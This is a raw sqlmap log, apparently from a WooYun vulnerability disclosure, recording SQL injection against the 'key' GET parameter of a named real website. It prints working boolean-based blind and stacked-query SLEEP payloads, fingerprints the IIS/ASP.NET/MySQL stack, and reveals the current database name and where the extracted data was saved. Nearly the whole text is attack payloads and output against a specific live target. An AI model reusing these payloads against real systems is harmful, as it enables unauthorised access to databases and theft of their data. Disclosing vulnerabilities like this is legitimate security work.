 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: key (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: key=ShowPartIntro' AND 3751=3751 AND 'VTKM'='VTKM&_=1450675365709
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: key=ShowPartIntro';(SELECT * FROM (SELECT(SLEEP(5)))YrjT)#&_=145067
5365709
---
[09:41:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: MySQL 5.0.11
[09:41:06] [INFO] fetching current database
[09:41:06] [INFO] resumed: smartdb1405300916
current database: 'smartdb1405300916'
[09:41:06] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.chinanetwork.com.cn'
www.wooyun.org